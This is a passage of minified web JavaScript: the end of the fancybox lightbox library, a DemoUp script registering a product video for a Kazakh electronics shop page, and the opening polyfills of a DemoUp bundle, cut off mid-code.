u,t=this,e=t.isSwiping,r=t.sliderStartPos.left||0;e===!0?Math.abs(t.distance)>10&&(t.canTap=!1,t.instance.group.length<2&&t.instance.opts.touch.vertical?t.isSwiping="y":t.instance.isSliding||t.instance.opts.touch.vertical===!1||"auto"===t.instance.opts.touch.vertical&&i(n).width()>800?t.isSwiping="x":(u=Math.abs(180*Math.atan2(t.distanceY,t.distanceX)/Math.PI),t.isSwiping=u>45&&u<135?"y":"x"),t.instance.isSliding=t.isSwiping,t.startPoints=t.newPoints,i.each(t.instance.slides,function(n,r){i.fancybox.stop(r.$slide);r.$slide.css("transition-duration","0ms");r.inTransition=!1;r.pos===t.instance.current.pos&&(t.sliderStartPos.left=i.fancybox.getTranslate(r.$slide).left)}),t.instance.SlideShow&&t.instance.SlideShow.isActive&&t.instance.SlideShow.stop()):("x"==e&&(t.distanceX>0&&(t.instance.group.length<2||0===t.instance.current.index&&!t.instance.current.opts.loop)?r+=Math.pow(t.distanceX,.8):t.distanceX<0&&(t.instance.group.length<2||t.instance.current.index===t.instance.group.length-1&&!t.instance.current.opts.loop)?r-=Math.pow(-t.distanceX,.8):r+=t.distanceX),t.sliderLastPos={top:"x"==e?0:t.sliderStartPos.top+t.distanceY,left:r},t.requestId&&(f(t.requestId),t.requestId=null),t.requestId=s(function(){t.sliderLastPos&&(i.each(t.instance.slides,function(n,r){var u=r.pos-t.instance.currPos;i.fancybox.setTranslate(r.$slide,{top:t.sliderLastPos.top,left:t.sliderLastPos.left+u*t.canvasWidth+u*r.opts.gutter})}),t.$container.addClass("fancybox-is-sliding"))}))};r.prototype.onPan=function(){var r,u,t,n=this;n.canTap=!1;r=n.contentStartPos.width>n.canvasWidth?n.contentStartPos.left+n.distanceX:n.contentStartPos.left;u=n.contentStartPos.top+n.distanceY;t=n.limitMovement(r,u,n.contentStartPos.width,n.contentStartPos.height);t.scaleX=n.contentStartPos.scaleX;t.scaleY=n.contentStartPos.scaleY;n.contentLastPos=t;n.requestId&&(f(n.requestId),n.requestId=null);n.requestId=s(function(){i.fancybox.setTranslate(n.$content,n.contentLastPos)})};r.prototype.limitMovement=function(n,t,i,r){var f,e,o,s,u=this,h=u.canvasWidth,c=u.canvasHeight,v=u.contentStartPos.left,y=u.contentStartPos.top,l=u.distanceX,a=u.distanceY;return f=Math.max(0,.5*h-.5*i),e=Math.max(0,.5*c-.5*r),o=Math.min(h-i,.5*h-.5*i),s=Math.min(c-r,.5*c-.5*r),i>h&&(l>0&&n>f&&(n=f-1+Math.pow(-f+v+l,.8)||0),l<0&&n<o&&(n=o+1-Math.pow(o-v-l,.8)||0)),r>c&&(a>0&&t>e&&(t=e-1+Math.pow(-e+y+a,.8)||0),a<0&&t<s&&(t=s+1-Math.pow(s-y-a,.8)||0)),{top:t,left:n}};r.prototype.limitPosition=function(n,t,i,r){var e=this,u=e.canvasWidth,f=e.canvasHeight;return i>u?(n=n>0?0:n,n=n<u-i?u-i:n):n=Math.max(0,u/2-i/2),r>f?(t=t>0?0:t,t=t<f-r?f-r:t):t=Math.max(0,f/2-r/2),{top:t,left:n}};r.prototype.onZoom=function(){var t=this,e=t.contentStartPos.width,o=t.contentStartPos.height,l=t.contentStartPos.left,a=t.contentStartPos.top,v=u(t.newPoints[0],t.newPoints[1]),r=v/t.startDistanceBetweenFingers,h=Math.floor(e*r),c=Math.floor(o*r),y=(e-h)*t.percentageOfImageAtPinchPointX,p=(o-c)*t.percentageOfImageAtPinchPointY,w=(t.newPoints[0].x+t.newPoints[1].x)/2-i(n).scrollLeft(),b=(t.newPoints[0].y+t.newPoints[1].y)/2-i(n).scrollTop(),k=w-t.centerPointStartX,d=b-t.centerPointStartY,g=l+(y+k),nt=a+(p+d),tt={top:nt,left:g,scaleX:t.contentStartPos.scaleX*r,scaleY:t.contentStartPos.scaleY*r};t.canTap=!1;t.newWidth=h;t.newHeight=c;t.contentLastPos=tt;t.requestId&&(f(t.requestId),t.requestId=null);t.requestId=s(function(){i.fancybox.setTranslate(t.$content,t.contentLastPos)})};r.prototype.ontouchend=function(n){var r=this,u=Math.max((new Date).getTime()-r.startTime,1),o=r.isSwiping,s=r.isPanning,h=r.isZooming;return r.endPoints=e(n),r.$container.removeClass("fancybox-controls--isGrabbing"),i(t).off(".fb.touch"),r.requestId&&(f(r.requestId),r.requestId=null),r.isSwiping=!1,r.isPanning=!1,r.isZooming=!1,r.canTap?r.onTap(n):(r.speed=366,r.velocityX=r.distanceX/u*.5,r.velocityY=r.distanceY/u*.5,r.speedX=Math.max(.5*r.speed,Math.min(1.5*r.speed,1/Math.abs(r.velocityX)*r.speed)),void(s?r.endPanning():h?r.endZooming():r.endSwiping(o)))};r.prototype.endSwiping=function(n){var t=this,r=!1;t.instance.isSliding=!1;t.sliderLastPos=null;"y"==n&&Math.abs(t.distanceY)>50?(i.fancybox.animate(t.instance.current.$slide,{top:t.sliderStartPos.top+t.distanceY+150*t.velocityY,opacity:0},150),r=t.instance.close(!0,300)):"x"==n&&t.distanceX>50&&t.instance.group.length>1?r=t.instance.previous(t.speedX):"x"==n&&t.distanceX<-50&&t.instance.group.length>1&&(r=t.instance.next(t.speedX));r!==!1||"x"!=n&&"y"!=n||t.instance.jumpTo(t.instance.current.index,150);t.$container.removeClass("fancybox-is-sliding")};r.prototype.endPanning=function(){var r,u,t,n=this;n.contentLastPos&&(n.instance.current.opts.touch.momentum===!1?(r=n.contentLastPos.left,u=n.contentLastPos.top):(r=n.contentLastPos.left+n.velocityX*n.speed,u=n.contentLastPos.top+n.velocityY*n.speed),t=n.limitPosition(r,u,n.contentStartPos.width,n.contentStartPos.height),t.width=n.contentStartPos.width,t.height=n.contentStartPos.height,i.fancybox.animate(n.$content,t,330))};r.prototype.endZooming=function(){var u,f,e,o,n=this,s=n.instance.current,t=n.newWidth,r=n.newHeight;n.contentLastPos&&(u=n.contentLastPos.left,f=n.contentLastPos.top,o={top:f,left:u,width:t,height:r,scaleX:1,scaleY:1},i.fancybox.setTranslate(n.$content,o),t<n.canvasWidth&&r<n.canvasHeight?n.instance.scaleToFit(150):t>s.width||r>s.height?n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150):(e=n.limitPosition(u,f,t,r),i.fancybox.setTranslate(n.content,i.fancybox.getTranslate(n.$content)),i.fancybox.animate(n.$content,e,150)))};r.prototype.onTap=function(n){var u,r=this,o=i(n.target),t=r.instance,f=t.current,s=n&&e(n)||r.startPoints,h=s[0]?s[0].x-r.$stage.offset().left:0,c=s[0]?s[0].y-r.$stage.offset().top:0,l=function(u){var e=f.opts[u];if(i.isFunction(e)&&(e=e.apply(t,[f,n])),e)switch(e){case"close":t.close(r.startEvent);break;case"toggleControls":t.toggleControls(!0);break;case"next":t.next();break;case"nextOrClose":t.group.length>1?t.next():t.close(r.startEvent);break;case"zoom":"image"==f.type&&(f.isLoaded||f.$ghost)&&(t.canPan()?t.scaleToFit():t.isScaledDown()?t.scaleToActual(h,c):t.group.length<2&&t.close(r.startEvent))}};if(!(n.originalEvent&&2==n.originalEvent.button||t.isSliding||h>o[0].clientWidth+o.offset().left)){if(o.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))u="Outside";else if(o.is(".fancybox-slide"))u="Slide";else{if(!t.current.$content||!t.current.$content.has(n.target).length)return;u="Content"}if(r.tapped){if(clearTimeout(r.tapped),r.tapped=null,Math.abs(h-r.tapX)>50||Math.abs(c-r.tapY)>50||t.isSliding)return this;l("dblclick"+u)}else r.tapX=h,r.tapY=c,f.opts["dblclick"+u]&&f.opts["dblclick"+u]!==f.opts["click"+u]?r.tapped=setTimeout(function(){r.tapped=null;l("click"+u)},300):l("click"+u);return this}};i(t).on("onActivate.fb",function(n,t){t&&!t.Guestures&&(t.Guestures=new r(t))});i(t).on("beforeClose.fb",function(n,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,window.jQuery),function(n,t){"use strict";var i=function(n){this.instance=n;this.init()};t.extend(i.prototype,{timer:null,isActive:!1,$button:null,speed:3e3,init:function(){var n=this;n.$button=n.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){n.toggle()});(n.instance.group.length<2||!n.instance.group[n.instance.currIndex].opts.slideShow)&&n.$button.hide()},set:function(){var n=this;n.instance&&n.instance.current&&(n.instance.current.opts.loop||n.instance.currIndex<n.instance.group.length-1)?n.timer=setTimeout(function(){n.instance.next()},n.instance.current.opts.slideShow.speed||n.speed):(n.stop(),n.instance.idleSecondsCounter=0,n.instance.showControls())},clear:function(){var n=this;clearTimeout(n.timer);n.timer=null},start:function(){var n=this,t=n.instance.current;n.instance&&t&&(t.opts.loop||t.index<n.instance.group.length-1)&&(n.isActive=!0,n.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_STOP).addClass("fancybox-button--pause"),t.isComplete&&n.set())},stop:function(){var n=this,t=n.instance.current;n.clear();n.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_START).removeClass("fancybox-button--pause");n.isActive=!1},toggle:function(){var n=this;n.isActive?n.stop():n.start()}});t(n).on({"onInit.fb":function(n,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(n,t,i,r){var u=t&&t.SlideShow;r?u&&i.opts.slideShow.autoStart&&u.start():u&&u.isActive&&u.clear()},"afterShow.fb":function(n,t){var i=t&&t.SlideShow;i&&i.isActive&&i.set()},"afterKeydown.fb":function(i,r,u,f,e){var o=r&&r.SlideShow;o&&u.opts.slideShow&&(80===e||32===e)&&!t(n.activeElement).is("button,a,input")&&(f.preventDefault(),o.toggle())},"beforeClose.fb onDeactivate.fb":function(n,t){var i=t&&t.SlideShow;i&&i.stop()}});t(n).on("visibilitychange",function(){var r=t.fancybox.getInstance(),i=r&&r.SlideShow;i&&i.isActive&&(n.hidden?i.clear():i.set())})}(document,window.jQuery),function(n,t){"use strict";var i=function(){for(var t,i,u=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],f={},r=0;r<u.length;r++)if(t=u[r],t&&t[1]in n){for(i=0;i<t.length;i++)f[u[0][i]]=t[i];return f}return!1}(),r;if(!i)return void(t&&t.fancybox&&(t.fancybox.defaults.btnTpl.fullScreen=!1));r={request:function(t){t=t||n.documentElement;t[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){n[i.exitFullscreen]()},toggle:function(t){t=t||n.documentElement;this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(n[i.fullscreenElement])},enabled:function(){return Boolean(n[i.fullscreenEnabled])}};t(n).on({"onInit.fb":function(n,t){var i,u=t.$refs.toolbar.find("[data-fancybox-fullscreen]");t&&!t.FullScreen&&t.group[t.currIndex].opts.fullScreen?(i=t.$refs.container,i.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(n){n.stopPropagation();n.preventDefault();r.toggle(i[0])}),t.opts.fullScreen&&t.opts.fullScreen.autoStart===!0&&r.request(i[0]),t.FullScreen=r):u.hide()},"afterKeydown.fb":function(n,t,i,r,u){t&&t.FullScreen&&70===u&&(r.preventDefault(),t.FullScreen.toggle(t.$refs.container[0]))},"beforeClose.fb":function(n){n&&n.FullScreen&&r.exit()}});t(n).on(i.fullscreenchange,function(){var n=t.fancybox.getInstance();n.current&&"image"===n.current.type&&n.isAnimating&&(n.current.$content.css("transition","none"),n.isAnimating=!1,n.update(!0,!0,0));n.trigger("onFullscreenChange",r.isFullscreen())})}(document,window.jQuery),function(n,t){"use strict";var i=function(n){this.instance=n;this.init()};t.extend(i.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,init:function(){var n=this,t=n.instance.group[0],i=n.instance.group[1];n.$button=n.instance.$refs.toolbar.find("[data-fancybox-thumbs]");n.instance.group.length>1&&n.instance.group[n.instance.currIndex].opts.thumbs&&("image"==t.type||t.opts.thumb||t.opts.$thumb)&&("image"==i.type||i.opts.thumb||i.opts.$thumb)?(n.$button.on("click",function(){n.toggle()}),n.isActive=!0):(n.$button.hide(),n.isActive=!1)},create:function(){var i,n,r=this.instance;this.$grid=t('<div class="fancybox-thumbs"><\/div>').appendTo(r.$refs.container);i="<ul>";t.each(r.group,function(t,r){n=r.opts.thumb||(r.opts.$thumb?r.opts.$thumb.attr("src"):null);n||"image"!==r.type||(n=r.src);n&&n.length&&(i+='<li data-index="'+t+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+n+'" /><\/li>')});i+="<\/ul>";this.$list=t(i).appendTo(this.$grid).on("click","li",function(){r.jumpTo(t(this).data("index"))});this.$list.find("img").hide().one("load",function(){var n,i,r,u,o=t(this).parent().removeClass("fancybox-thumbs-loading"),f=o.outerWidth(),e=o.outerHeight();n=this.naturalWidth||this.width;i=this.naturalHeight||this.height;r=n/f;u=i/e;r>=1&&u>=1&&(r>u?(n/=u,i=e):(n=f,i/=r));t(this).css({width:Math.floor(n),height:Math.floor(i),"margin-top":Math.min(0,Math.floor(.3*e-.3*i)),"margin-left":Math.min(0,Math.floor(.5*f-.5*n))}).show()}).each(function(){this.src=t(this).data("src")})},focus:function(){this.instance.current&&this.$list.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+this.instance.current.index+'"]').addClass("fancybox-thumbs-active").focus()},close:function(){this.$grid.hide()},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible);this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus()):this.$grid&&this.instance.trigger("onThumbsHide");this.instance.update()},hide:function(){this.isVisible=!1;this.update()},show:function(){this.isVisible=!0;this.update()},toggle:function(){this.isVisible=!this.isVisible;this.update()}});t(n).on({"onInit.fb":function(n,t){t&&!t.Thumbs&&(t.Thumbs=new i(t))},"beforeShow.fb":function(n,t,i,r){var u=t&&t.Thumbs;if(u&&u.isActive){if(i.modal)return u.$button.hide(),void u.hide();r&&t.opts.thumbs.autoStart===!0&&u.show();u.isVisible&&u.focus()}},"afterKeydown.fb":function(n,t,i,r,u){var f=t&&t.Thumbs;f&&f.isActive&&71===u&&(r.preventDefault(),f.toggle())},"beforeClose.fb":function(n,t){var i=t&&t.Thumbs;i&&i.isVisible&&t.opts.thumbs.hideOnClose!==!1&&i.close()}})}(document,window.jQuery),function(n,t,i){"use strict";function f(){var r=t.location.hash.substr(1),n=r.split("-"),i=n.length>1&&/^\+?\d+$/.test(n[n.length-1])?parseInt(n.pop(-1),10)||1:1,u=n.join("-");return i<1&&(i=1),{hash:r,index:i,gallery:u}}function s(n){var t;""!==n.gallery&&(t=i("[data-fancybox='"+i.escapeSelector(n.gallery)+"']").eq(n.index-1),t.length||(t=i("#"+i.escapeSelector(n.gallery))),t.length&&(o=!1,t.trigger("click")))}function e(n){var t;return!!n&&(t=n.current?n.current.opts:n.opts,t.hash||(t.$orig?t.$orig.data("fancybox"):""))}i.escapeSelector||(i.escapeSelector=function(n){var t=function(n,t){return t?"\0"===n?"�":n.slice(0,-1)+"\\"+n.charCodeAt(n.length-1).toString(16)+" ":"\\"+n};return(n+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,t)});var o=!0,r=null,u=null;i(function(){setTimeout(function(){i.fancybox.defaults.hash!==!1&&(i(n).on({"onInit.fb":function(n,t){var i,r;t.group[t.currIndex].opts.hash!==!1&&(i=f(),r=e(t),r&&i.gallery&&r==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(i,f,s){var h;s&&s.opts.hash!==!1&&(h=e(f),h&&""!==h&&(t.location.hash.indexOf(h)<0&&(f.opts.origHash=t.location.hash),r=h+(f.group.length>1?"-"+(s.index+1):""),"replaceState"in t.history?(u&&clearTimeout(u),u=setTimeout(function(){t.history[o?"pushState":"replaceState"]({},n.title,t.location.pathname+t.location.search+"#"+r);u=null;o=!1},300)):t.location.hash=r))},"beforeClose.fb":function(f,o,s){var h,c;u&&clearTimeout(u);s.opts.hash!==!1&&(h=e(o),c=o&&o.opts.origHash?o.opts.origHash:"",h&&""!==h&&("replaceState"in history?t.history.replaceState({},n.title,t.location.pathname+t.location.search+c):(t.location.hash=c,i(t).scrollTop(o.scrollTop).scrollLeft(o.scrollLeft))),r=null)}}),i(t).on("hashchange.fb",function(){var n=f();i.fancybox.getInstance()?!r||r===n.gallery+"-"+n.index||1===n.index&&r==n.gallery||(r=null,i.fancybox.close()):""!==n.gallery&&s(n)}),s(f()))},50)})}(document,window,window.jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://static.demoup.com/api/stages/1285/stage1.js?url=https://www.sulpak.kz/g/portativnoe_zaryadnoe_ustrojstvo_xiaomi_redmi_power_bank_10000mah_cherniyj_910_177
body_size: 724
content:
(function(){var demoUpVars=[{"movies":[{"id":87377,"creationDate":1527811200000,"contentType":"feature","duration":65.239,"expirationDate":null,"globalAccess":true,"shopSpecificAccess":false,"shopSpecificAccessMode":null,"language":"en","loop":0,"originalWidth":1280,"originalHeight":720,"orientation":"landscape","ownerDomainId":0,"title":"Xiaomi Mi PowerBank Pro","uid":"4PoQtoB7Z0drSo9Z5C6m8uB5mZTCRA","videos":[{"id":352360,"creationDate":1527811200000,"endThumbURI":"","height":0,"startThumbURI":"","width":0,"quality":"ALL","videoFiles":[{"id":702779,"videoFormat":"HLS","fileURI":"//videos.demoup.com/hls/2018/0601/87377.m3u8/87377.m3u8"}]},{"id":352363,"creationDate":1527811200000,"endThumbURI":"","height":360,"startThumbURI":"//videos.demoup.com/360p/2018/0601/87377-1-thumb.jpg","width":640,"quality":"LD","videoFiles":[{"id":702787,"videoFormat":"MP4","fileURI":"//videos.demoup.com/360p/2018/0601/87377.mp4"},{"id":702789,"videoFormat":"GP3","fileURI":"//videos.demoup.com/360p/2018/0601/87377.3gp2"},{"id":702808,"videoFormat":"WEBM","fileURI":"//videos.demoup.com/360p/2018/0601/87377.webm"}]},{"id":352203,"creationDate":1527811200000,"endThumbURI":"","height":540,"startThumbURI":"//videos.demoup.com/540p/2018/0601/87377-1-thumb.jpg","width":960,"quality":"SD","videoFiles":[{"id":702531,"videoFormat":"MP4","fileURI":"//videos.demoup.com/540p/2018/0601/87377.mp4"},{"id":702786,"videoFormat":"GP3","fileURI":"//videos.demoup.com/540p/2018/0601/87377.3gp2"},{"id":702852,"videoFormat":"WEBM","fileURI":"//videos.demoup.com/540p/2018/0601/87377.webm"}]},{"id":352366,"creationDate":1527811200000,"endThumbURI":"","height":720,"startThumbURI":"//videos.demoup.com/720p/2018/0601/87377-1-thumb.jpg","width":1280,"quality":"HD","videoFiles":[{"id":702791,"videoFormat":"MP4","fileURI":"//videos.demoup.com/720p/2018/0601/87377.mp4"}]}],"ownerDomain":{"id":1856}}],"title":"","version":4,"system":"api-cache-1.0","pageLanguage":"ru","domain":1285}];if(typeof window.DemoUpVarsRegister=="function"){window.DemoUpVarsRegister(demoUpVars);}if(typeof window.DemoUpVars=="undefined"){window.DemoUpVars=demoUpVars;}else{window.DemoUpVars=window.DemoUpVars.concat(demoUpVars);}})();

--- FILE ---
content_type: text/javascript
request_url: https://static.demoup.com/sulpak.kz/stage3.js
body_size: 265808
content:
/*! For license information please see stage3.js.LICENSE.txt */
(()=>{var e={345:(e,t,n)=>{!function(){var e="undefined"!=typeof window?window:n.g,i={};for(var r in function(e,t,n){var i;function r(e){var t=0;return function(){return t<e.length?{done:!1,value:e[t++]}:{done:!0}}}var a="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){return e==Array.prototype||e==Object.prototype||(e[t]=n.value),e},o=function(n){n=["object"==typeof globalThis&&globalThis,n,"object"==typeof e&&e,"object"==typeof self&&self,"object"==typeof t&&t];for(var i=0;i<n.length;++i){var r=n[i];if(r&&r.Math==Math)return r}throw Error("Cannot find global object")}(this);function s(e,t){if(t)e:{var n=o;e=e.split(".");for(var i=0;i<e.length-1;i++){var r=e[i];if(!(r in n))break e;n=n[r]}(t=t(i=n[e=e[e.length-1]]))!=i&&null!=t&&a(n,e,{configurable:!0,writable:!0,value:t})}}function u(e){return(e={next:e})[Symbol.iterator]=function(){return this},e}function l(e){var t="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];if(t)return t.call(e);if("number"==typeof e.length)return{next:r(e)};throw Error(String(e)+" is not an iterable or ArrayLike")}function c(e){if(!(e instanceof Array)){e=l(e);for(var t,n=[];!(t=e.next()).done;)n.push(t.value);e=n}return e}s("Symbol",(function(e){function t(e,t){this.g=e,a(this,"description",{configurable:!0,writable:!0,value:t})}if(e)return e;t.prototype.toString=function(){return this.g};var n="jscomp_symbol_"+(1e9*Math.random()>>>0)+"_",i=0;return function e(r){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new t(n+(r||"")+"_"+i++,r)}})),s("Symbol.iterator",(function(e){if(e)return e;e=Symbol("Symbol.iterator");for(var t="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),n=0;n<t.length;n++){var i=o[t[n]];"function"==typeof i&&"function"!=typeof i.prototype[e]&&a(i.prototype,e,{configurable:!0,writable:!0,value:function(){return u(r(this))}})}return e}));var d,h="function"==typeof Object.create?Object.create:function(e){function t(){}return t.prototype=e,new t};if("function"==typeof Object.setPrototypeOf)d=Object.setPrototypeOf;else{var p;e:{var f={};try{f.__proto__={a:!0},p=f.a;break e}catch(e){}p=!1}d=p?function(e,t){if(e.__proto__=t,e.__proto__!==t)throw new TypeError(e+" is not extensible");return e}:null}var g=d;function m(e,t){if(e.prototype=h(t.prototype),e.prototype.constructor=e,g)g(e,t);else for(var n in t)if("prototype"!=n)if(Object.defineProperties){var i=Object.getOwnPropertyDescriptor(t,n);i&&Object.defineProperty(e,n,i)}else e[n]=t[n];e.Gk=t.prototype}function v(){this.o=!1,this.l=null,this.h=void 0,this.g=1,this.j=this.m=0,this.A=this.i=null}function y(e){if(e.o)throw new TypeError("Generator is already running");e.o=!0}function b(e,t){e.i={Gg:t,Rg:!0},e.g=e.m||e.j}function w(e,t,n){return e.g=n,{value:t}}function S(e){e.g=0}function T(e,t,n){e.m=t,null!=n&&(e.j=n)}function x(e,t){e.m=0,e.j=t||0}function A(e,t,n){e.g=t,e.m=n||0}function E(e,t){return e.m=t||0,t=e.i.Gg,e.i=null,t}function k(e){e.A=[e.i],e.m=0,e.j=0}function I(e,t){var n=e.A.splice(0)[0];(n=e.i=e.i||n)?n.Rg?e.g=e.m||e.j:null!=n.u&&e.j<n.u?(e.g=n.u,e.i=null):e.g=e.j:e.g=t}function M(e){this.g=new v,this.h=e}function _(e,t,n,i){try{var r=t.call(e.g.l,n);if(!(r instanceof Object))throw new TypeError("Iterator result "+r+" is not an object");if(!r.done)return e.g.o=!1,r;var a=r.value}catch(t){return e.g.l=null,b(e.g,t),C(e)}return e.g.l=null,i.call(e.g,a),C(e)}function C(e){for(;e.g.g;)try{var t=e.h(e.g);if(t)return e.g.o=!1,{value:t.value,done:!1}}catch(t){e.g.h=void 0,b(e.g,t)}if(e.g.o=!1,e.g.i){if(t=e.g.i,e.g.i=null,t.Rg)throw t.Gg;return{value:t.return,done:!0}}return{value:void 0,done:!0}}function P(e){this.next=function(t){return y(e.g),e.g.l?t=_(e,e.g.l.next,t,e.g.s):(e.g.s(t),t=C(e)),t},this.throw=function(t){return y(e.g),e.g.l?t=_(e,e.g.l.throw,t,e.g.s):(b(e.g,t),t=C(e)),t},this.return=function(t){return function(e,t){y(e.g);var n=e.g.l;return n?_(e,"return"in n?n.return:function(e){return{value:e,done:!0}},t,e.g.return):(e.g.return(t),C(e))}(e,t)},this[Symbol.iterator]=function(){return this}}function L(e){return function(e){function t(t){return e.next(t)}function n(t){return e.throw(t)}return new Promise((function(i,r){!function e(a){a.done?i(a.value):Promise.resolve(a.value).then(t,n).then(e,r)}(e.next())}))}(new P(new M(e)))}function D(){for(var e=Number(this),t=[],n=e;n<arguments.length;n++)t[n-e]=arguments[n];return t}function R(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function N(e,t){e instanceof String&&(e+="");var n=0,i=!1,r={next:function(){if(!i&&n<e.length){var r=n++;return{value:t(r,e[r]),done:!1}}return i=!0,{done:!0,value:void 0}}};return r[Symbol.iterator]=function(){return r},r}function U(e,t,n){e instanceof String&&(e=String(e));for(var i=e.length,r=0;r<i;r++){var a=e[r];if(t.call(n,a,r,e))return{Pg:r,v:a}}return{Pg:-1,v:void 0}}function O(e,t,n){if(null==e)throw new TypeError("The 'this' value for String.prototype."+n+" must not be null or undefined");if(t instanceof RegExp)throw new TypeError("First argument to String.prototype."+n+" must not be a regular expression");return e+""}v.prototype.s=function(e){this.h=e},v.prototype.return=function(e){this.i={return:e},this.g=this.j},v.prototype.u=function(e){this.g=e},s("Promise",(function(e){function t(e){this.h=0,this.i=void 0,this.g=[],this.o=!1;var t=this.j();try{e(t.resolve,t.reject)}catch(e){t.reject(e)}}function n(){this.g=null}function i(e){return e instanceof t?e:new t((function(t){t(e)}))}if(e)return e;n.prototype.h=function(e){if(null==this.g){this.g=[];var t=this;this.i((function(){t.l()}))}this.g.push(e)};var r=o.setTimeout;n.prototype.i=function(e){r(e,0)},n.prototype.l=function(){for(;this.g&&this.g.length;){var e=this.g;this.g=[];for(var t=0;t<e.length;++t){var n=e[t];e[t]=null;try{n()}catch(e){this.j(e)}}}this.g=null},n.prototype.j=function(e){this.i((function(){throw e}))},t.prototype.j=function(){function e(e){return function(i){n||(n=!0,e.call(t,i))}}var t=this,n=!1;return{resolve:e(this.D),reject:e(this.l)}},t.prototype.D=function(e){if(e===this)this.l(new TypeError("A Promise cannot resolve to itself"));else if(e instanceof t)this.H(e);else{e:switch(typeof e){case"object":var n=null!=e;break e;case"function":n=!0;break e;default:n=!1}n?this.C(e):this.m(e)}},t.prototype.C=function(e){var t=void 0;try{t=e.then}catch(e){return void this.l(e)}"function"==typeof t?this.I(t,e):this.m(e)},t.prototype.l=function(e){this.s(2,e)},t.prototype.m=function(e){this.s(1,e)},t.prototype.s=function(e,t){if(0!=this.h)throw Error("Cannot settle("+e+", "+t+"): Promise already settled in state"+this.h);this.h=e,this.i=t,2===this.h&&this.G(),this.A()},t.prototype.G=function(){var e=this;r((function(){if(e.B()){var t=o.console;void 0!==t&&t.error(e.i)}}),1)},t.prototype.B=function(){if(this.o)return!1;var e=o.CustomEvent,t=o.Event,n=o.dispatchEvent;return void 0===n||("function"==typeof e?e=new e("unhandledrejection",{cancelable:!0}):"function"==typeof t?e=new t("unhandledrejection",{cancelable:!0}):(e=o.document.createEvent("CustomEvent")).initCustomEvent("unhandledrejection",!1,!0,e),e.promise=this,e.reason=this.i,n(e))},t.prototype.A=function(){if(null!=this.g){for(var e=0;e<this.g.length;++e)a.h(this.g[e]);this.g=null}};var a=new n;return t.prototype.H=function(e){var t=this.j();e.Pd(t.resolve,t.reject)},t.prototype.I=function(e,t){var n=this.j();try{e.call(t,n.resolve,n.reject)}catch(e){n.reject(e)}},t.prototype.then=function(e,n){function i(e,t){return"function"==typeof e?function(t){try{r(e(t))}catch(e){a(e)}}:t}var r,a,o=new t((function(e,t){r=e,a=t}));return this.Pd(i(e,r),i(n,a)),o},t.prototype.catch=function(e){return this.then(void 0,e)},t.prototype.Pd=function(e,t){function n(){switch(i.h){case 1:e(i.i);break;case 2:t(i.i);break;default:throw Error("Unexpected state: "+i.h)}}var i=this;null==this.g?a.h(n):this.g.push(n),this.o=!0},t.resolve=i,t.reject=function(e){return new t((function(t,n){n(e)}))},t.race=function(e){return new t((function(t,n){for(var r=l(e),a=r.next();!a.done;a=r.next())i(a.value).Pd(t,n)}))},t.all=function(e){var n=l(e),r=n.next();return r.done?i([]):new t((function(e,t){function a(t){return function(n){o[t]=n,0==--s&&e(o)}}var o=[],s=0;do{o.push(void 0),s++,i(r.value).Pd(a(o.length-1),t),r=n.next()}while(!r.done)}))},t})),s("WeakMap",(function(e){function t(e){if(this.g=(u+=Math.random()+1).toString(),e){e=l(e);for(var t;!(t=e.next()).done;)t=t.value,this.set(t[0],t[1])}}function n(){}function i(e){var t=typeof e;return"object"===t&&null!==e||"function"===t}function r(e){if(!R(e,s)){var t=new n;a(e,s,{value:t})}}function o(e){var t=Object[e];t&&(Object[e]=function(e){return e instanceof n?e:(Object.isExtensible(e)&&r(e),t(e))})}if(function(){if(!e||!Object.seal)return!1;try{var t=Object.seal({}),n=Object.seal({}),i=new e([[t,2],[n,3]]);return 2==i.get(t)&&3==i.get(n)&&(i.delete(t),i.set(n,4),!i.has(t)&&4==i.get(n))}catch(e){return!1}}())return e;var s="$jscomp_hidden_"+Math.random();o("freeze"),o("preventExtensions"),o("seal");var u=0;return t.prototype.set=function(e,t){if(!i(e))throw Error("Invalid WeakMap key");if(r(e),!R(e,s))throw Error("WeakMap key fail: "+e);return e[s][this.g]=t,this},t.prototype.get=function(e){return i(e)&&R(e,s)?e[s][this.g]:void 0},t.prototype.has=function(e){return i(e)&&R(e,s)&&R(e[s],this.g)},t.prototype.delete=function(e){return!!(i(e)&&R(e,s)&&R(e[s],this.g))&&delete e[s][this.g]},t})),s("Map",(function(e){function t(){var e={};return e.Vb=e.next=e.head=e}function n(e,t){var n=e[1];return 